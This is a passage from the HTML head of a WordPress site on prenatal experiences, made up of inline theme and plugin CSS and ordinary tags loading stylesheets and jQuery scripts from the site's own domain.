var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://prebirthexperience.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://prebirthexperience.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sydney-style-min-css' href='https://prebirthexperience.com/wp-content/themes/sydney/css/styles.min.css?ver=20240307' type='text/css' media='all' />
<style id='sydney-style-min-inline-css' type='text/css'>
.woocommerce ul.products li.product{text-align:center;}html{scroll-behavior:smooth;}.header-image{background-size:cover;}.header-image{height:300px;}:root{--sydney-global-color-1:;--sydney-global-color-2:#b73d3d;--sydney-global-color-3:#233452;--sydney-global-color-4:#00102E;--sydney-global-color-5:#737C8C;--sydney-global-color-6:#00102E;--sydney-global-color-7:#F4F5F7;--sydney-global-color-8:#dbdbdb;--sydney-global-color-9:#ffffff;}.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action:hover,.read-more-gt,.widget-area .widget_fp_social a,#mainnav ul li a:hover,.sydney_contact_info_widget span,.roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav > ul > li > a.active,#mainnav > ul > li > a:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.text-color,.social-menu-widget a,.social-menu-widget a:hover,.archive .team-social li a,a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.classic-alt .meta-post a,.single .hentry .meta-post a,.content-area.modern .hentry .meta-post span:before,.content-area.modern .post-cat{color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-button-action,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li a.active,.project-filter li a:hover,.preloader .pre-bounce1,.preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover > a,#mainnav ul li ul:after,button,input[type="button"],input[type="reset"],input[type="submit"],.panel-grid-cell .widget-title:after,.cart-amount{background-color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action,.llms-button-action:hover,.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,button,input[type="button"],input[type="reset"],input[type="submit"],.archive .team-social li a{border-color:var(--sydney-global-color-1)}.sydney_contact_info_widget span{fill:var(--sydney-global-color-1);}.go-top:hover svg{stroke:var(--sydney-global-color-1);}.site-header.float-header{background-color:rgba(0,0,0,0.9);}@media only screen and (max-width:1024px){.site-header{background-color:#000000;}}#mainnav ul li a,#mainnav ul li::before{color:#ffffff}#mainnav .sub-menu li a{color:#ffffff}#mainnav .sub-menu li a{background:#1c1c1c}.text-slider .maintitle,.text-slider .subtitle{color:#ffffff}body{color:}#secondary{background-color:#ffffff}#secondary,#secondary a:not(.wp-block-button__link){color:#737C8C}.btn-menu .sydney-svg-icon{fill:#ffffff}#mainnav ul li a:hover,.main-header #mainnav .menu > li > a:hover{color:#d65050}.overlay{background-color:#000000}.page-wrap{padding-top:83px;}.page-wrap{padding-bottom:100px;}@media only screen and (max-width:1025px){.mobile-slide{display:block;}.slide-item{background-image:none !important;}.header-slider{}.slide-item{height:auto !important;}.slide-inner{min-height:initial;}}.go-top.show{border-radius:2px;bottom:10px;}.go-top.position-right{right:20px;}.go-top.position-left{left:20px;}.go-top{background-color:;}.go-top:hover{background-color:;}.go-top{color:;}.go-top svg{stroke:;}.go-top:hover{color:;}.go-top:hover svg{stroke:;}.go-top .sydney-svg-icon,.go-top .sydney-svg-icon svg{width:16px;height:16px;}.go-top{padding:15px;}.site-info{border-top:0 solid rgba(255,255,255,0.1);}.footer-widgets-grid{gap:30px;}@media (min-width:992px){.footer-widgets-grid{padding-top:95px;padding-bottom:95px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (max-width:575px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (min-width:992px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:576px) and (max-width:991px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (max-width:575px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:992px){.footer-widgets{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets{font-size:16px;}}@media (max-width:575px){.footer-widgets{font-size:16px;}}.footer-widgets{background-color:#00102E;}.sidebar-column .widget .widget-title{color:;}.sidebar-column .widget h1,.sidebar-column .widget h2,.sidebar-column .widget h3,.sidebar-column .widget h4,.sidebar-column .widget h5,.sidebar-column .widget h6{color:;}.sidebar-column .widget{color:#ffffff;}#sidebar-footer .widget a{color:#ffffff;}#sidebar-footer .widget a:hover{color:;}.site-footer{background-color:#00102E;}.site-info,.site-info a{color:#ffffff;}.site-info .sydney-svg-icon svg{fill:#ffffff;}.site-info{padding-top:20px;padding-bottom:20px;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{text-transform:uppercase;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{background-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.checkout-button.button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:;}.is-style-outline .wp-block-button__link,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,.wp-block-button__link.is-style-outline,button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:;}.posts-layout .list-image{width:30%;}.posts-layout .list-content{width:70%;}.content-area:not(.layout4):not(.layout6) .posts-layout .entry-thumb{margin:0 0 24px 0;}.layout4 .entry-thumb,.layout6 .entry-thumb{margin:0 24px 0 0;}.layout6 article:nth-of-type(even) .list-image .entry-thumb{margin:0 0 0 24px;}.posts-layout .entry-header{margin-bottom:24px;}.posts-layout .entry-meta.below-excerpt{margin:15px 0 0;}.posts-layout .entry-meta.above-title{margin:0 0 15px;}.single .entry-header .entry-title{color:;}.single .entry-header .entry-meta,.single .entry-header .entry-meta a{color:;}@media (min-width:992px){.single .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.single .entry-meta{font-size:12px;}}@media (max-width:575px){.single .entry-meta{font-size:12px;}}@media (min-width:992px){.single .entry-header .entry-title{font-size:48px;}}@media (min-width:576px) and (max-width:991px){.single .entry-header .entry-title{font-size:32px;}}@media (max-width:575px){.single .entry-header .entry-title{font-size:32px;}}.posts-layout .entry-post{color:#233452;}.posts-layout .entry-title a{color:#00102E;}.posts-layout .author,.posts-layout .entry-meta a{color:#737C8C;}@media (min-width:992px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-post{font-size:16px;}}@media (max-width:575px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:992px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-meta{font-size:12px;}}@media (max-width:575px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:992px){.posts-layout .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-title{font-size:32px;}}@media (max-width:575px){.posts-layout .entry-title{font-size:32px;}}.single .entry-header{margin-bottom:40px;}.single .entry-thumb{margin-bottom:40px;}.single .entry-meta-above{margin-bottom:24px;}.single .entry-meta-below{margin-top:24px;}@media (min-width:992px){.custom-logo-link img{max-width:180px;}}@media (min-width:576px) and (max-width:991px){.custom-logo-link img{max-width:100px;}}@media (max-width:575px){.custom-logo-link img{max-width:100px;}}.main-header,.bottom-header-row{border-bottom:0 solid rgba(255,255,255,0.1);}.header_layout_3,.header_layout_4,.header_layout_5{border-bottom:1px solid rgba(255,255,255,0.1);}.main-header,.header-search-form{background-color:;}.main-header.sticky-active{background-color:;}.main-header .site-title a,.main-header .site-description,.main-header #mainnav .menu > li > a,#mainnav .nav-menu > li > a,.main-header .header-contact a{color:;}.main-header .sydney-svg-icon svg,.main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.sticky-active .main-header .site-title a,.sticky-active .main-header .site-description,.sticky-active .main-header #mainnav .menu > li > a,.sticky-active .main-header .header-contact a,.sticky-active .main-header .logout-link,.sticky-active .main-header .html-item,.sticky-active .main-header .sydney-login-toggle{color:;}.sticky-active .main-header .sydney-svg-icon svg,.sticky-active .main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.bottom-header-row{background-color:;}.bottom-header-row,.bottom-header-row .header-contact a,.bottom-header-row #mainnav .menu > li > a{color:;}.bottom-header-row #mainnav .menu > li > a:hover{color:;}.bottom-header-row .header-item svg,.dropdown-symbol .sydney-svg-icon svg{fill:;}.main-header .main-header-inner,.main-header .top-header-row{padding-top:15px;padding-bottom:15px;}.bottom-header-inner{padding-top:15px;padding-bottom:15px;}.bottom-header-row #mainnav ul ul li,.main-header #mainnav ul ul li{background-color:;}.bottom-header-row #mainnav ul ul li a,.bottom-header-row #mainnav ul ul li:hover a,.main-header #mainnav ul ul li:hover a,.main-header #mainnav ul ul li a{color:;}.bottom-header-row #mainnav ul ul li svg,.main-header #mainnav ul ul li svg{fill:;}#mainnav .sub-menu li:hover>a,.main-header #mainnav ul ul li:hover>a{color:;}.main-header-cart .count-number{color:;}.main-header-cart .widget_shopping_cart .widgettitle:after,.main-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before{background-color:rgba(33,33,33,0.9);}.sydney-offcanvas-menu .mainnav ul li,.mobile-header-item.offcanvas-items,.mobile-header-item.offcanvas-items .social-profile{text-align:left;}.sydney-offcanvas-menu #mainnav ul ul a{color:;}.sydney-offcanvas-menu #mainnav > div > ul > li > a{font-size:18px;}.sydney-offcanvas-menu #mainnav ul ul li a{font-size:16px;}.sydney-offcanvas-menu .mainnav a{padding:10px 0;}#masthead-mobile{background-color:;}#masthead-mobile .site-description,#masthead-mobile a:not(.button){color:;}#masthead-mobile svg{fill:;}.mobile-header{padding-top:15px;padding-bottom:15px;}.sydney-offcanvas-menu{background-color:;}.offcanvas-header-custom-text,.sydney-offcanvas-menu,.sydney-offcanvas-menu #mainnav a:not(.button),.sydney-offcanvas-menu a:not(.button){color:#ffffff;}.sydney-offcanvas-menu svg,.sydney-offcanvas-menu .dropdown-symbol .sydney-svg-icon svg{fill:#ffffff;}@media (min-width:992px){.site-logo{max-height:100px;}}@media (min-width:576px) and (max-width:991px){.site-logo{max-height:100px;}}@media (max-width:575px){.site-logo{max-height:100px;}}.site-title a,.site-title a:visited,.main-header .site-title a,.main-header .site-title a:visited{color:}.site-description,.main-header .site-description{color:}@media (min-width:992px){.site-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.site-title{font-size:24px;}}@media (max-width:575px){.site-title{font-size:20px;}}@media (min-width:992px){.site-description{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.site-description{font-size:16px;}}@media (max-width:575px){.site-description{font-size:16px;}}h1,h2,h3,h4,h5,h6,.site-title{text-decoration:;text-transform:;font-style:;line-height:1.2;letter-spacing:px;}@media (min-width:992px){h1:not(.site-title){font-size:48px;}}@media (min-width:576px) and (max-width:991px){h1:not(.site-title){font-size:42px;}}@media (max-width:575px){h1:not(.site-title){font-size:32px;}}@media (min-width:992px){h2{font-size:38px;}}@media (min-width:576px) and (max-width:991px){h2{font-size:32px;}}@media (max-width:575px){h2{font-size:24px;}}@media (min-width:992px){h3{font-size:32px;}}@media (min-width:576px) and (max-width:991px){h3{font-size:24px;}}@media (max-width:575px){h3{font-size:20px;}}@media (min-width:992px){h4{font-size:24px;}}@media (min-width:576px) and (max-width:991px){h4{font-size:18px;}}@media (max-width:575px){h4{font-size:16px;}}@media (min-width:992px){h5{font-size:20px;}}@media (min-width:576px) and (max-width:991px){h5{font-size:16px;}}@media (max-width:575px){h5{font-size:16px;}}@media (min-width:992px){h6{font-size:18px;}}@media (min-width:576px) and (max-width:991px){h6{font-size:16px;}}@media (max-width:575px){h6{font-size:16px;}}p,.posts-layout .entry-post{text-decoration:}body,.posts-layout .entry-post{text-transform:;font-style:;line-height:1.68;letter-spacing:px;}@media (min-width:992px){body{font-size:16px;}}@media (min-width:576px) and (max-width:991px){body{font-size:16px;}}@media (max-width:575px){body{font-size:16px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}.woocommerce ul.products li.product .col-md-7 > *,.woocommerce ul.products li.product .col-md-8 > *,.woocommerce ul.products li.product > *{margin-bottom:12px;}.wc-block-grid__product-onsale,span.onsale{border-radius:0;top:20px!important;left:20px!important;}.wc-block-grid__product-onsale,.products span.onsale{left:auto!important;right:20px;}.wc-block-grid__product-onsale,span.onsale{color:;}.wc-block-grid__product-onsale,span.onsale{background-color:;}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title,ul.wc-block-grid__products li.product .wc-block-grid__product-title,ul.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-category__title,.woocommerce-loop-product__title .botiga-wc-loop-product__title{color:;}a.wc-forward:not(.checkout-button){color:;}a.wc-forward:not(.checkout-button):hover{color:;}.woocommerce-pagination li .page-numbers:hover{color:;}.woocommerce-sorting-wrapper{border-color:rgba(33,33,33,0.9);}ul.products li.product-category .woocommerce-loop-category__title{text-align:center;}ul.products li.product-category > a,ul.products li.product-category > a > img{border-radius:0;}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link){color:;}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link):hover{color:;}h1{color:;}h2{color:;}h3{color:;}h4{color:;}h5{color:;}h6{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus,.woocommerce .select2-container .select2-selection--single:focus,.woocommerce-page .select2-container .select2-selection--single:focus,.select2-container--default .select2-selection--single .select2-selection__rendered,.wp-block-search .wp-block-search__input,.wp-block-search .wp-block-search__input:focus{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"]{background-color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-account fieldset,.woocommerce-account .woocommerce-form-login,.woocommerce-account .woocommerce-form-register,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"],.wp-block-search .wp-block-search__input{border-color:;}input::placeholder{color:;opacity:1;}input:-ms-input-placeholder{color:;}input::-ms-input-placeholder{color:;}
/*# sourceURL=sydney-style-min-inline-css */
</style>
<link rel='stylesheet' id='sydney-style-css' href='https://prebirthexperience.com/wp-content/themes/sydney/style.css?ver=20230821' type='text/css' media='all' />
<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://prebirthexperience.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prebirthexperience.com/wp-json/wp/v2/posts/473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prebirthexperience.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prebirthexperience.com/?p=473' />
